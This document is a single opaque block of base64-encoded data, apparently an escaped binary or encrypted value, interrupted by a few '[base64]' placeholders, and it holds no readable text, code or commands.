0sUXd2foidFoOhUXdAzq2yjtwb96MGW5F0lBAqS9iCrRcgJmxtEWKPhDQf3FERGZ8b\/QBZgN3KOjqq9+UcDb4SOYbECznILqcyEgpb2oVRUaWSdJcupXgpQPyTrUGrs7U0hvZGhUiajP7qk+AeQAXA6hXlDdWhZAVeqPvGS6S7+9uchK3fIpgZ4rLRlggDRrccDzSL4ZU5rb54dqb\/VCg0hu3a0nFjCLTXVJmu5dTEEK9iyOfkdCEpxmgWuUUuQM9MF3bSut4HPSVsOevyTGtn0OQYmOtr7PlZRMyEs948V8SqDqHr\/48IyHZZHFhHobTR1VvpB8GmtGZ4irvBHzHIIoM9JhvCAlX5YkChetKt8z3MXQD9U2BquwAYw0rl9n3O5st+XAWEnVUEwb2ykY2rQCYb+nflWJKIbxPADBv8QYuw92rndLNlJE\/th+mzDIx7yfhmCtUVL5lUO2wUCdMbSr\/lrlHHOYoV4RSVGUPTJrAtE3XEEZnXEXcHLZt1VxR9PnpKXUaFHO5LU8NS1C7I6xtyA3RoYCSx\/rbITP8K9+6FD\/EWIZ8nwlYNC080zz1S4d4jxSaLCgweGTKmCsXMdvmvs8MbcNpPoJa\/6YPwCWYVnkJJUwhtkeiFbRWVuluJMmY8zzAfs0CYprrY9CtaTg3SqABUaQWoAotJsfnm6T7tA\/rxEWxjHI7wjB3IoK57ZNfo\/W+wGpKK7wf6bN94AvQ3qiukK7+uRDyUIsO1XDZBJo8\/ejfvoHQGk\/[base64]\/wopG\/ZD2zMVtt\/fpqpkyHvoU28DwxQvTTUoFKoLYOaPkbsj3yASg04O\/ubZL5d8IY779PkkzkiTOf2EC7pfLajHI\/Pwy0bl8mD1Ehjp+3MP34uwgQkkCv7P0Lcm1aHLphO9IfRBoXXJhrpnQKXtsgqi8zRK9Tl8krLrJkIx6ROq1g8DinLvw9wuyeqWmG5bOMdOWo4KM+ZwCtj8Nrnw44bNA\/tAQNTcy+IP\/iFXmnFbidBwXmes8JdixCNgZWKkFbNpe96FjqSX6yjzziNb4ytJMGwAqMhmoJi0Sa62m8\/pId4\/bb6f5tztcd1iJG+z1\/13ca4CK7eMUI5UGUwNkOrK8u0q7meyMVz6THJGQGgH5MgIgIKG1o4DFRT81vi0WgR+Ha4mmW61WzdhqY3UVzQpsXOtRXY941omuSrDB5WTx8Uvglt2FMLljELLL\/KZKUCg+WUxXyMomaatbKtT73nGceZT9o\/Lp04on0lX9WeMKG9LejdTfY00zcetkSjBUC4bplkMjfKsmrpu3Rv22mKJyDOlSJZOBsRmjzGFeYNGb6bUYxVB17da5fe3ZlTRXaR7jMBE28cAQGA7q5g6yBJPUP1fkecRH++Jj4ss7PpA6YluH4MNAwYbAZSQTbAHa9YdAx5t0Lh8KxAmNq0eBck9\/90I2\/5vfgy2phgEYe\/AlAGNRsGGeWf2e5Jcucv2zTygxqMqqXchnBptgiNuPwPOpoA8kzFhxVQKkNJbr4XRU7Vulmkm7W\/Ts36G+NBqdJ+k7hl0XVoEHcANSEOB29d1wxqesXeI0+t\/JtTU0QOccig3hAbvx8XcsV1upwHsZm77UKUvn20RmP7QUsRx0+24Izmo3EWhhstUNQ6mllAcaqyXldwXG5H2uLrtcwvxTUs6CfKpVanLWQZts4zBtIyHE1AIgq10qB\/i3FlyMy5TU7VYXwoIy\/nMcOecm+OFm4ptsr0sfTSUoeGy0yaaW7YX1LsoSXNXYqVp7xKhIAdRmpjaoV0roSp4CQwF4LXo94ug\/ICLNL0v0lxN4eoqVM0eyx6zmS1Oj6mURffRz8jQoGFa\/+sLBCpGIX7cMisH7UvA6K1BMjahLtZ0HX7dMfJrDWO6SNQe1L1vB2x\/UPfmhRGTuuqTNbknb0zhM7izIvChUoiTQhpzcnSZIrhAHutH7CwjsfEzBZvQKVwMMoDPF\/ZtAZMSiKzJMRzyV8hNbKec2pZdVKU20HTZHcOnkMg8sGzl+\/FUhebHlMqMePUjwynPhZtmN\/dIrHvH5wBaGeY1\/Ygqh6eVI2Lq66+neKTDMleUkj1QseUdfLGybs0b5qj7gS0ZPV90rVxmDwhZVGT1CdjdLIGUKrunuTbdWuyNKx+0uEl6sOT8LFcFlRtm\/XipiZeubVX23ipUV+M4ProVjhJD28Ez4gV6Ty3X8nPx0NhIA+cfeI39Jb12tC1UB6eYqy3HnqIo\/k2hH+D9LIWutEZ\/iIz4G2f\/WJYHKsXjoWlrIp1NnZUPlgq8+0oVkmMyEJTgr6UXFE1FMoprYGT0DXc\/kNKjNC8h+cjv7WSrqFPiSVNHusdBoY6C38DCezsBcTXvhF5juWk3OEp2UjQJ8JBAcX4N9hP6LBw1JaGwB2KcDmyqq8E2z8RMAhT3dWNFQBHdYctdTub\/uNt+Lg\/yRRx4ZwlM62efMGELcv6wx6Va8CzJ+irHBsdiOyGdmQkr49zJvBUNbhftRbsAE2QP1gfsIllt8pPu2lPtByt6GuC9KVEbyFXTMxq+YtUSb6RiJxpnsJoVytBkCJMbT\/UhZwzVG\/pMfGu0qSxNbPYZWSOEQ7ravPLEWcvmAeSz9uXzTW0mTnTHMRySCDLiCHZOk28lvHgZVq7vwleJdsYzcbj7Z2T6fCkIsqdkYiOj3KdN40XiDtnwWFZ9+vUOn6qQiReopocuY6c\/[base64]\/6kOTjSf8iTxCGYMJm+KWXuWkZxcgH6LIROXxeEzUpmeG3yXpPRO+JrvZXjgYrBjQZ2I0Kg4l9LSfECPDNeLt00r0xtuhBisU8IM2BJwLJl5AwTQlAaLnHnyipbVOcQ6ev65Oy72EPcnQx1mN3C43KZJbXWhjtvtHuu\/SA1n068ErHFqFlpchswbJxz6LX5Y6uyQZI1iQ2tSTdpX7FMVct2CJisLu8FRw3j\/1NjvreKe26Usq8cS\/Mkeg14uCm85vT\/DbnbjywNFFHvSNntwKSc0GERmehF0FA\/4v103kcwNJGcZo02m7N6DGEJbEDIwnU4bymH7SRwLV1nxoCv3AbF4MOEZopXJJ7ITp305YwPhEVjXsDJRAxQ+9VcZ+dFiNg1r+IamBDbbrfS31rv7yg101sSa87NIYeP8AbPk6AjHsLRhoTwQzf96fOp\/gQXYuc\/3J6Kgtu5l4oDu7Pk6XvnKZPFon+2rKFK8emWyjRTjY5ykEy4MfAZg8v1\/ODLgggUwI6S0pYOEricwxZxqjhhpu\/wbY3CIC5UDawfxI88AlleZChCCWQfJCmqHOWJN4Ijqhbu1gezHa2HP529f8h9U63QgS3nKqDRl9URuD+opLhVsmg82KMm4a8+5ktEipzFzzhWzjgm+F\/Gk\/3sa8mZeUFQprMnajmEhIPAlBA3TJjc8HETipMB86bs9PSvy1QzTQhIruHFm1Ie9VhB31uCNoEQkdMhX4YzK\/roIFGQ7d9+cnBt5u9OviosaRCqWrZ3qmR9\/EvKQUha39U9mkMa6q+28p1ocsV9LyCMYvIbNsR3eOCUhwMsxhxmRV5zBiZFxXWNZhxQ15DKokwV5RWIwvTtnrUngkueBhbVqQ8FQmrdfIK0YXSIHxrMYgQTYrt3gnaHmcgVquptXHv7Lq3F\/ICkobZWSpmbYgIrU7Pv\/bT1miLyaI62HSCjrLFo+a4nSFU4CKn5ScVEKAbWAfHZMtVjjC7j2djMcIYFGuJj35Oyt2yjaQjpEWtjKNVwHta2lqZ9cXFlhsWD6u96+04pCKc\/nlXRr8O7HwHc6vroNxbMy2aMbEAcJaDtvfuPjviMfHNnNZBHVQ9MDLS8hECe6vYAlF4Ddp60tCCPQ3tUOxuaqzlNTVcpras0bFMbBpSUSC2YKEEN4KhYMy3Q4qREdBhdybsOTozEEJZ9tLgbFmB035wNJYRY58hc7ASsB1Y6nyIbo6Sxf\/Hl03kpGlGVLOBo0SonfuJKzeAPRlIRNDuAwvAMOqTpJ8\/Yf9G97ao2jqu2094GW3J4vbEG2ymSrZCNB9N7se88Dw1IQGOTeQpRK2uYzk4LwBjA3SNY6X7Rxp\/4vH++lzLN+M\/QXYqOMhCvL3kNW8C2TM6NNMScPtHM5i+wkQku8k0f\/OBEyo3qG56sSsTlSBWJ3F\/[base64]\/EWUAXBMzRB4SeX5G\/PTS0oSnvAhvisB7v3nkbLQksNtV\/fNqyCCVq0WvTPP4Tu8ygLGb4Cu5vgUT5Tq2KM2NOnR44k7Tos01zz6hjDQqA8UZoxeLev73oiadnEH5Wd21wJwSzoAwcdbOKKbax9yx0hqT9YGEsdtVsfXGiabeO2l1zCOU4t+bX73yXgEYMdCivaeQBnIhhQ6Nsx9abe1MsSX7KmVxBLrx1ret3a\/\/O96NqOod8ZiEkFsA22MnadcYYRs5KHYi26b72HVNa2ssLcQqT8Wz0iY6w6+NqRSoTGMTmg8wi2vE\/WDg0Myzoj\/zWJ2n5u8KWV0Mcj2w0xFqA1t7YY33LW8DMhRmK+ueAuJS2QpS0PRmE6Pa9wqrr7p+NbKyk9s39nEAdeWP7vhx9ICFzxp4FXXQ1Dx1Qdi6OqMM8fC34mrrF2ns4\/Pus1DGPEkisYOyuJEth0d7ifoimorfuvL2mb+RYyvyvorvAIGEiRHGwIsIeBu6rPAcp+wIrci2msL7M0PtvjjUhXOsSTyBePt9yA3KwEtYW9Nin+TZpOPo27ocpixQmG78KzDxtMQfbgHyo\/cPR41N1pEDNd+oxdZUeypaSojUQTtHD+5htZZ8HfcJpT0sVcWw5ZOVPnhbF6yxpETu+OPFURbACTZ0lg3ahfX0+T9QfAqBForszW1NFVt\/[base64]\/ciGIxBAhCaJXQXXm15cxmWuVILziddTKQYBrmusjAx0TrREuaVaL8WdOma3GirSLZcyFt7OGrKXQEp0ns5OhN6ZMXrZP8A+StcEZoB4gJHDo3zouDtFOXCrbw+a3z2cptSk9F8Afyo3hJjReqUtQ7uMX8kXQBpugwi0bN6MH+4xRi8TUhWX8\/5QOmUi6kaW0+vn++GGDSHhi+RbhdaenPF1feAXLV0\/EHgLzjB3fiE3dMBLtlwPyeqZJm2diSgPYBeqbIg1pDJMMRHi6uA71BfpgzDf6R8NotT\/fbmAus\/jNWwI1yEE5vkg1JpjxOp+UIAcKEWP6QY6nKYaBDPY2qSnpOuWyYeEQ7wdGo2vHgljSA\/ApCxbjg+EywArX1VNf18cLC0NzHhq8vXUekR0JFVew21\/FOox6uhr8ASZW9Xtm162Itv4JbVg2RYjM8gC2EDknrWaPySqthJZs6XfyK9s7jO12TOC\/fQC02gYZxDwe5f6Xo2bZke50yu6kH9QkrCZYK9DKjWRJA9HBgw9aZOdH2C3kajcVPwpftqiW17veXS\/p5fcsk0Baora+rIw6cqQe6E5wUfD6KEwjrVtOIcAJU3XKCUafKsv2ZLsTJrrg+0hmFN3RTAs1ohdA\/fyDiWoyE9yF6Nr5R9XM1Il59+ygrDPvz+L+tD2yDtQOptmw2EkpV2IbX2CxN8+tZH8F4zbvl971XS6SghcRKYyOizssE5p68SNjnyu1oyRhsWFVwKlpW04ZIhM1uVJpoOMfjQHPUm+QQvmJpd\/L739PGHZauXHI3sDC24QySlXqELeLGzNTkiVURcQ1xKafx7b2N6gnW1aO3\/Z7QszqKr2uFyCSUkYBnEXRV3TpyqKFyIVTJI+NUV6XnBhHzKDLZGgz9jYM3L9giNyfRaO\/0yOAfjli8ew9EyKI\/Dw9KTcYZuam4A3rAYsSHHOPkWUeolnGjuhumHZ+LEINBMEOu65v\/ZOjgmq\/h0ITX2S+ldxmbt3XOXmh1xlvE6vxzqPqiTCG9pdq2Q9PrZ6pmm0JRnpJzukiiwxSwBbJeK5ncAv7Ws6ZyJwEpMk7unOPokesmFYAaoR0GXK9z1xQDGt6LLvX5PtBb8FwAUHgVJlM5Mc0a8UFIf4VXOMgJHPrHG7FcwB1Ij\/F0RWvqJM\/WHOXGy44LG3u\/WRjMFelWDVunDKl\/1wlozFUCmmmA52P5K4RW8VdHRddfEzkBgeusqzC66Gw\/L3u6kuBZXsip3VnpugsKtjjCf3rcTMg98BUIpSq0MgAQU9niG2R\/ND4a\/wry8fDhjsNzHngYvYZKa8iu6Fst2UrOH9qkcXIL1VPtLVbTPACtmt3sRAnAJKSuE469Bh2CuAG7nAXKOkD+Bqz8yNOLdG7l23RvjlSkT81fDxf4aaOrNUvoMzgsMGaGL+ZVZH5jI3\/[base64]\/pntWYs8ldzZIf1TBYvyWQxdHhsSsQdmfws+q9ctUkVb3ZK4+MT6yTFoxVvL+ZTZB5E9b0h3\/lSp1CfNK54ZN5\/iA4zhLK5NjOTpNnoLHYIrKELv2CaUKt0cy9ZDUnHAKCzsDkiZpm64PHhTDJigMqepNbrsxf9kTB5Xji\/yOCnn9EKR5dzJHn0hmVkxF5zdQvnqXC7s3Dx9Yg+1qhYTlOgfkduns\/iyldLVKATB5GnYAv53B+DeVxDJ5m5o5F\/LRnUj+tCvWntJka4ZsjcZ16aj9AZNmo4aGMps5X\/CCGMZJdcQZcNbfJgZEVlr3AfrKLKFZv4V05OqJ5nu4Lg1M+LMQi4D+hvcKA4lmMUbFNU3VQS8baNBFrQfwq4w9IKwRsJiAHXl7L3C1fzy1gWMuLAznga87JYrKuOZ00AwW74NWUqpRnBgZo9amfNiRYEX1LkEgiFKD5N3wLDgT4jEXiKzu5wl6Zqvl45AezaKx9co\/0qng\/UTMM+k9hSK8OE941hGiUCYM8l+OLONuxzqXMez6r6V+hAq19nHSWmD1kjMts72tZTNjSB7US9IV92mq\/81rmky3ADZIyeIDOk2\/6MhvKRCJUiFYe00fbtUDW6m35SbkdTdjh+EbLinshmZUbhTtZvT\/igIUmG80no76XitPIPpTRS0EnUNnYkiQvcDWuDWXN8fgfRULEbI4lt\/BQZP0DA7e80\/[base64]\/LE2EKlRSJ1xOfVgP820IWfs2zDGSD6ThTx3bE2YPQbOl4NcML\/KcrmLk0BeuBDt++\/a3sCG8mnwzRDo\/ttZfU4NnW8WerJnQjlWnwUuP+MwAceJ7oQ2bUkCXz20pAMW98GoNd4x+gQFOCya1h5E0YsrHGfwPGPUqusRv2z8l1UvuwI9Vb1gCdwa6UDP\/CNvyMxuMJiR6R7DoXjSeSkZPvfTeNq1iwo+j\/IujQN6rNYHkunyrDfhZ1\/yf0DaoFazLLf73gB3E8STpC658M8Fl9C+KRDYMb\/XtalfCbTnqn32YQVXT81AmbhV2xC04Bro6CPz9v8k\/aUAYwNwIGEF3ToSmBI73NJzbxtNZalzTv67adGdfaISt59BSyob0dTxQs3PTN7MBJHfYs2TecwFIj5csA7muTX97FEy89gfnaXlSat1xFo1KSi39VpVoVGG\/izErhXDsWMzXXA4X+kwhfWfhKPoJbjBewUxrgGy7i59QcMbhn\/mfVsYy4Wvdi+TkPcwxHHiIvLh48ZstMY+1I\/hsnDNeHja6aM6LMxoUvBmpXUWXN71SVeMGkGWzmYMcU01JpjMYMeJQBkcN7zrpZknEkr7RxepQbrs+\/[base64]\/AoV3Uc9hsxuxakDiTgAxrjNo5kr7SEo0\/IpMQFaakGFAPRdpetRi5Z3a72CBs\/woC4Z\/HYK9r4OiWCGYB7FiNOgKvrp0lhjWUqzjSHtiYmJq+pbx9FxFFxWSKFILKYjNc7XqGs8Rjqtq6\/y4ab3nkrBpbQ48aFbhAt5H39md2FftK8sVPGEGYnr+1JZP7YUYpXTx8EPYSanXe1QUmTHtY\/LS7VcuM6R2WVQ7zVLzs9JYCiaGcV7NZfoZXCBzP4+2MC06xEbjRSkg3NE1x3Jgsnz401KCJrVfscPSTH\/qQrM0uaRFjKZ2j4mORG29R1HZOpeBS4GQh6PNBCj++3w8Br0uDPozk5QhXKkAXiYhjHlXOMT7DkpleKKdyQcLhy\/YaRP64xO71bvuOkr\/nD6E62nJm9+M\/xyEeKbl1P3\/w7nw0yidOUUf7QajE\/mDM\/[base64]\/Ob0RMmWE5G9\/IxidfHKbX3iqc6NyKOdrOGi2uiu4CglA6oVDJy3hmY9Eq2hgPTlB6\/7nRT1GfN2CshiAx9qk\/wvkfjSWgTFtP9g3LBf+tBsnoE5cK6uZyZK1uOGKMMwu8vLwLO\/8v1niBtHjCq8PqX\/ySusbrSxl99NfcqvT9Zm0\/X4BxvuEWLPD2ltp6SHn4YTTA6ILhiIcpLh5764UoX0BA++qL4s17RGASX\/7pcUXnDP5PgsrRXFwSB2iHpvb1pNCuvu781KWWaHXU\/Di4Ytt60l7NU+V\/NKnn4bEEqmzPsCaAY\/JH4xgxkwa79Cl54y5bAAQPjRYuT0AOrKZUYFET82fEHAmO\/lrxRB9AcKodcSrlJlhZ9D238Oqg9dFBCUl6CtRuPFjS352jGshqchzek9RBq0ipl64YMXHDhCjeBwCjRFlb3SYvVJuVtkh5dp4NdtXgfcYcnr5NoO3bbBohHzVMmaBF0hXjaYKlSq0x0URIrTF09\/Hbg4AHXvLAJNMojhsQvwBmXvJv5+G0jgTNFLGmu8FN0aIJDyODArpUkhFMda0Y32YaSJHNgGXsgEgEc3gSuwQNHqun3UqYvwaTJOwq\/ZyenGmg6aCLKYAZub\/EUJ4Y\/+J6Z9Kma65DU7VmDuNz8gz3aLLrOG31agWZ7OyplQhr6IDkZz\/M3emeZUqqUvmnH53+UciUM8QJXkX5Dn2G\/pLnbJvUDLGAZL9Dv7KvItkd9gM+Kz\/M6NDPp0woS4f8GyKJuhwhx0z7FWOBiSmEuB+G4vMMbACi4yzADAfsIi7mwQOCkt1NdcAPnXcCjg4H3TRBQiLRllRqviywXC+ikkHhoCKv11sGXQhnMuQZxN7W+xE5FDOPxAKh6WfVf1TOyU2Z+l2uVFj2K9\/xFAFF\/GM0yzHU0Yly3BtHGm+x5Raw4RbQOrJ99ARGhUGRnDfkGhxX6Yb\/77Awx1hHXkmhSodTLL2XYK13KZWnVekUjvCqGM3ifHhqL5WWq7p\/KiaL6omAbOK2g54YH1IfaDXBuv95r\/iUgJzynZn94tYo\/+q72okHbzdGGIl0UbsT4bgEn7hrBhX0MHWTZYFynNl\/KFJkwXB9h3i8HBOh\/4L1xh3B3KS0YjsJh+tsG+TrAv53RSLzTuRl5sYUt779w2Vf6vZpeiXVrZ3mjX+o9enqgTP28u35qaYFoh8yOtfMiba\/261yztfIFEPOUdNEsyJ4OgVMKFsTxITeXcTf19W198cJoInuAilldN5GMFYUpFfw0pOWQU\/\/vHGAvhgIps54V2PFkB93CoRFISII0DUbgTAnfW+k77UKMT7h5wYynZdh36fexCj9o4AqXeMod+8Soa73o7Ho8vTZSP2yW3x4vPmEhcv7TCklTtiG7b9ihnJLJ371krsIZlbb533z6Z8X2TicDzxR8QFi\/4mL98G+ZtrSBBz7rNgPxL+lGxEZujHGUz5PtWtjSaa+\/yO\/SKNXA1DkwI7jq4b\/EswO9lbz3B9xfVn5IWYglZTHJlnrb+dyDeAb5sVsom8Q2UlOkyoy\/+RDsRFInUiPOQJDefy\/3XN3FdCJEqh6qkzEG5PgLBqUM0P1cQ0oZXS63um1fXDDzpni5ki6WsYw9G8AcnvyMSZoFzR26h3fnUt8Fc5L7DaeO5dTsrAQY2w3Mfdn0Dng0zDVXvORjEBXcBPGO5pUT2tDhUUQOb5wWVa\/1jEcM7ORnUcsRkIE4kbipPqvJvBrSxFZU62vK8CXGVINXe8\/NtlLJk+2UjxOI6oA20dRHLw1dw4nmAn9C84Sun+HBtgQvP5ffCU1y\/p+UG7FWEj6GXVUpF5P5n6wp86lRh5OgMlmzUM2NwuHHxCevlFrdnCzyVNBdeWlz8PqwONEiE7vYR+Ls0+hxzDObv5BDONseFKgOF6tJ\/Zsb0qwQurBE0X\/XhZxT3B0uTsmYxanctIbxQy+bras+984gd+W64\/x0hK+sZXiLrWkfkOXBZQSYDZ5qWodztWXyiEnmxw5+buuafhohyzd62z1DdvvA+ClB0odtDx7rnm9lOiHM\/m4PW3QQZYaYQwGIa3zfZG\/hn34Pn5EC01RwQYK1U+bu5HI16ArHtLfkXWLeAN7VYc7MO+EtlHD2PDIVcYuCAcQB8HkSqZeu3VBbSqXANzx99MvQ8sT8+tX69QTps7CdWjlKKCaYuBq9xSs1uJO3NdBD9pa5QW3YrxGE3k35o5i1wkA+jHgrBeIybKLdSvCkiafS1ikZsBMnnQ\/IhEL5A7zYsW1J6WPFtt1LxiEyLsgpcKDlnTuW5Y1FvkZe45mfyPXRgGjd+GY80j9JMMZrWiGiDLZkJbSo7zvxhlGyEALfzCY8ZJPE1tuLEqRv5NqXQsygUgSRXQYQedkmYr0r4yX+Z\/p7Nu3afJ0TMxg12d9ZEKPjZQa94pi+2XDPLwzZ50foeIrAtgoxft1Sswr+nEnGARDg0634xSsNcABFw8fcNjHZLyzTaaiVpclylK+Q6vrvh3+wGOh24v2H8h4AI8zMo8z25wnFYDsU5pmdggLBapGCpYic95\/p323yWfTcCzgyJZz8L3mXZmdiXc\/a9afJWgmC40tZyQOsuHyh0m0gyl6i1orQff1DWvCJ+uYc392kVhOQa6m5TL7opesMZMqY0EyuQbbO5cukW6yTpGtx5qqSNB9295GZD9BVWMeBE0UrUR0IJUy3JgdliNsXBjiakE9ThzeWAozflMO92gaBgQr7Y\/xNvvPKSgOdrJVfFyNAsULD02pxp3c\/Zwlu3h+6UJXgNEKuO3b7+B8kb9pw556M8StxIcIgI9PmkZmU\/+J6SdVOI3a\/\/DXTDCxy1FU\/v+8c83R8RR91ft3uqJZxJ+v7cYhbYQjdj6Y8MSwHRM+PMSWHF2OYpT77w98G\/RW7h2Niw8pKGTfCNM6ox\/y8OuZS\/r046IsU1ji7LyKk4ngSk+EvusnS3H86fuq3QB4ReoVTo+FQ+WhXNb8wFnbqPwjsgvYPqmXYp4N3fqGmT2oq8kyqGtPOrtwIKtCfOMPvnVbWs5qLxF8GMjtaWGmnnYPbplUPyIXTBQC1Z4jASmt5h\/UoxTnbDW12gDnXugPFBGQ8\/[base64]\/KFEDsePv7lw+iWSPgM\/jDSrbLz8Qw08\/Qq8HpTtJuySDhd0ZkxmuQ4FfzUavNdThpZN2y0pps300+WmnuQMpRE4yO7\/f8HOH6sy5pOCF8NhZrp3Ow7x9yUyiMmw2zoAJP2iUryU2IDxnsCJl2RTyaWzqbpjsaGd1Mgbk01dCEQ1BLmX+\/zv5+ZI4FunuwQKJXvtccIZz4lm1BkhBb\/eqwVn6pKI05YOKgR50tbjW64Kxoj\/8ZUrA\/sgi5weG69CJra+6UyrdIJth+lTCbSn83\/sykOURa6YORjL+jGOgsUUJ41Mh5uugAppw0Ppj07oJXpmJudJ5we6eJ1RsJTEiUATbVF327t7qCdrJZcP8l79OkkY3YzYoepupfwLKD0QpEvAZX5KpyIJ5m+KZaVJzalcbV9nro+FBJ6MYEVwHKVB0xsELagPHaFHUUYIZSHeX1UaF\/7BgTgBHHsR4j1hKd5IltSl657j6qPqdqHftFVVQtk36jaIHMnzlp+LKU2HJJrOYImoM0nR0ofRMIIzSnTlIcBZdHQ6zktdiRUPZWlQ1OzFZ4i4\/ITkBds2ksbq3lHIAWZGXFYR2fsH9nhsykOM9pxJFb8tBQzMAp\/ilBIpa\/iRG6MiPgUiza+FAIwzuEytzCkCev0kWrFr7MDwFAKUlzHykEOiravVx9HFXWUP2QlEUYdkEN8Egoz998JWRircKUeQTX4oZELAdhb69UZQ7oHo3b\/FfAvXxJRcmS+yYFKRklEQUChTlIzKroVOeQ1LxGn7\/4TWwAqWxcXCDdoA+k3D48gIVblvIYHfNR8YB\/1L+AGvtBXKpl5cgorqUhYRhlJJrrUfIFnxYeboWFbYCZI720J4Ny3mgqQOp4H91Zh\/[base64]\/lBvTopIftlpm8mUu6zFbtVQ9IsecHI8hpq7N39WIpyNMNjTOqfTBGJOckgdxNl0Z1KDhBMWqTW3g\/CrdfXI54d\/nuqwuuIL5Z0ebt9jzkWUH\/MWReHZ0kiNj5vFXtAmi37FPWGqb\/t7nawseNR1vDWDtdLb15wDFoPFU2XWoUFpXfJvI\/Bq9Acd8GFOJJnMZkBz6kFUBp5n+jM85HO7+nLo25GYfCOcabZ2eczKVoWsft+5jrCdsdbPE1Tg5Tq7PAndtd+UTst5\/DOLfkRnLs38N\/rG610kck2lXsCQtcCC\/VvAFHcF\/1NIAzY\/tildbmAgkN7syPGwM3aCnWy5YbTlm4id3k3WscnNo3RjOxuY28PCcfO0aEBTb5bgwaFsVu55DwSe7oWa3QdhaKQv2c\/rFCoCRvk2D27ypRbVUX+GeofJLLNPo5QO4PUh1S9rSLP\/3gePDrMYvyvqaZhNbg8ogU9B2UxtcIVekPR0kmz640OKx4v94tDsLE4ucGAtT79H+OCLoAUU0NcGBRE2dOkZc8u7Kl4EsLwzY0v0hRtHDafqjI+kUvlOA1Zu+V8G\/sS3BiS9sT23lxZOVvgZT5niH8CYVZBWQSOgPFhxuu2YiD6gMtKlnzUX7xyzoWyZWjjQxA4US8vowgqNLx9JytcDIxvHOw5xvzd5VZwMl\/EueQ3jz\/oxGpjZyIBzx09jgSjn+YtrKdo1jj5z81QJrCCzV9UxFHcWYx6EMpYShzIkQcc7houn83sKelxK8\/EKxWhi2DhkfKipQYjhi4l8JzDSAPTpXtMgergAnRY5GMgPLtyDB\/gR7WDzpT7nUz78LIBpGkdLogUaZcYr2UCmFxXCAbjNSWWqyGjndwJCqmnN9FyEbSETeEV3y5B2HWiQdVz7keSbsxpiuWy9JAqL4XTVQ96anEqZs8u6VpMk\/02YqAD+OVosvQvCJ\/e6nnoKlxK57bDQ9C0FAouU1m+TB+GDDUST0uriYLD+awz6cT\/2cuY4dbzO5yp6FIu3CQ1+EKKiDjDaXOnYkuzsgSo9Cz2\/5G1qLkBBoyIxgKBj4q4W4fzhzj+PiSVWS6C5+oYkTSyWdJEozD5pJ1UjBExVD76ZRPAWYDQ9plxeMZub26XrLqO4t4fY7GP5EqitqH7tUHlpGShXGS8vLc+Rw2x\/vflWf6v+6XXcAWrlrid0A5D2NoYZrQtl79AFBwqdEE+JJiOixhKI5ClVGktXy3CX7v5zaQ+7S18oxPeSaMRXNHsDQTB1iL1ditEDynrBFEWyhoijESrfbEGvBj3tJAUhqONdLLhvXkyufXMyRa9zJasyuAhli3LqgXHjfKT3dnRFNe5sEADlAZ+yEFJ\/h8lG3F9Q+cvOsY7ItX90YL+eh3ffFWnpi\/Cth4LR7GULyK4ZLcarmSQ\/dXD1LvjW4nrGMkTvZ+c\/PuitMvXLpfv1X69D3OvSauJo7vtoQxhhYnVsjIX2SAhg+0Y0skueo3NaOnDWbk1lI5evrUHZJfcygJDRTP8QCvWGnQOKgQMsdKtRdmWtX9\/iXtfxxe1YgEZL4Zm+sAQ1ls1uBDrz2zqKecoDigI+hklpc2kLE+7vUHIMYcbg0gc9RWKVVRWRuUCTY+WLjRp6jNqQNWjoTiIrWYny+tF4OACKcRV7R0Tfep80s9GUgnEaWvAhA5EzRBfvMldmMpN+89mkkOs6Ol37AvuQYv8c4nV0csU\/3B0j+CrgLRLMcpiE+SCi8\/DccqSr6U6MC7RTW0miy+oXmLd4IiDNSA+O+QmiGm0JQbkWLHQRHhdbQ6\/QE2ASIrkO5jhTsmzSAfPrvUD+2His58vUIboJtDUgryQ48O\/JRI3MypAj9Yeaq0sGO+\/WkFe7Iju\/JJ5n8Mu9fg5zpmjGmWJcRZkZA8\/Ee1mGYt0RNai0xCTEAPls\/yWOIL1lwIHuJ\/yepyI70zQzr+F27duDm6Hljnkj++a7OCQoGVOhauygfSv8ECCjiW\/fWD9U1sTeE35pAP3jgoH6J7zeclJwZ8iqGtFrQ+yy77qengCMf5P3XCEVXe82HbLp7owRg57MsDAASWNnaL81bl+ndJmMoaHAtGizwsucoiY7j0FR6PjtWjArX3rnw\/AVwGlu6ldA7CH0p28NE66xRZ6oaZjUsydACHGonWso3RgUJu+q0QRQMyfYK8fB+OECNcXsLf9jK1DJ1AQNhrE6lgqR3Q4bhP2v1JoJyQJlXfgvO96f3\/6X7Ag5VYbUQwIqyuA6EQMyvU7OYoKGZPej+A4p2rly1SYL3wOqbO3gpb08HKulYWZ7hd7yavFcM7q7y29sIG\/b7eVs2X9xSdvaVzz9l04JgL36AlcVGYdAASQIyANtZHs1FgrTlfH5zikmhPwAmpWzxi1p7JJtBJgd2lewALXATeI1EaXQAzRIW28k57hiPm19VJxyAt58wNsymjEBF7hJShTPSU48RqnqZn5sFwD7Tvm4+SKDk5vcrvBbIWpQcqR79fw5r\/Prc65aB4nfcgSRWSIuoShcb\/Hz8FVUz6gzu8Sn8PSKmxXXS1zM5S2ujXY3CgVA1QshTubT2Z7qHD8neW2JOtFxc4Zc8BZfNIpQ3UhcjTrqtCcubuH4DY4E8Su+iZSYBepoFS97FoCVMV6q52OcMvtlTJjJYitDf8VT7u+CtUtj\/po6xveW8xmQ1s76HntGkoBBuDbntINNXo0VWYV95phjAvFzpKR0BfqJTYVYYpI3VdB0nR2VYlwTzCnIClXXtyMohSWAHJGgIrI+BfcbJkn5lgtxvwA\/NbGG9RhWrdGbBruDbt\/e54vQAy1lfyCDd1cWR6VLXS1r25iGipCNMGjLDqnbpxe1bOq+P2YIOeYDz92oFz8CsCyVGQ8Tw7bpMujx0zw+XlqqCyUoW\/4kSssOP2dNZweXj5fw2zJpc3Tga+lXeLb2bRuxoiWNK6s5y4PwachMOU7gLW0F+ojiPIEDzvEP3+O8Nn5wE7EZWBRBh5a\/nIvtBCTS\/[base64]\/dDO9Q4hDbHJ9bIokEv+OUrXqKF9zHN3m8wL0LoNA8PvZJKzlZESBMsw9gqSv7RoSFRaZxcPi4vTKh9bZj2sw8MI+RUZudXeUfbJdH24y9eV8s2Gx94UBBzeP0KSbM\/42rPeBbfK7lyQ6BQnjgRQdg6\/u04EEnjBaAfld\/0WpLCovh\/sP7Hq\/P5j2nTM7Mx7qxteDHSAoG90cLz31bPqmkWWwbyBvKJIVVb53N+uRPl+bccVDSfRAlmDLrQTPdl7JTiry\/[base64]\/GOZWvpHMFQhftR81+OWUv\/0vtOOBSTRmR7Lc4zxSW3qrXR2dsa0qMd7yCe2oi\/KyR0lzidr5vdQaQwS12IiqlVp4aaDecjKMn0PNN4qyRNez0qXmj9VbwlOop9K9XilzIjPX9i